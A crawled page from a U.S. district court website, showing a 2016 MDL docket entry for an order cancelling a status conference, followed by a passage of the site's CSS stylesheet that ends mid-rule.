    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moed.uscourts.gov/sites/moed/files/documents/415md2669-0261.pdf" type="application/pdf; length=19469" title="415md2669-0261.pdf">0261</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-15T00:00:00-06:00" class="date-display-single">11/15/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Cancelling November 18, 2016 status conference</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
